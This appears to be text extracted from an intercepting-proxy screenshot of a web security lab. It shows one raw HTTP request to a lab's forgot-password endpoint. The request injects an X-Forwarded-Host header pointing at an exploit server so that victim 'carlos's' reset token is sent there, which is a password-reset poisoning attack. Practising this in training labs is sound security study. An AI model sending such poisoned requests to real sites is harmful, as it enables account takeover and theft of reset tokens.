 Send Cancel < > Target: https://0a5d006d03
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 X-Forwarded-Host:
exploit-0a48008903c16ba5c002098d01f90040.exploit-server.net
3 Host:
0a5d006d03cb6beec0980da60022008e.web-security-academy.net
4 Cookie: session=WNgJHI91rE9IQ5DFlxb7IRXC5wNZnz00
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0a5d006d03cb6beec0980da60022008e.web-security-acade
my.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5d006d03cb6beec0980da60022008e.web-security-acade
my.net/forgot-password
20 Accept-Encoding: gzip, deflate
21 Accept-Language: en-US,en;q=0.9
22 Connection: close
23
24 username=carlos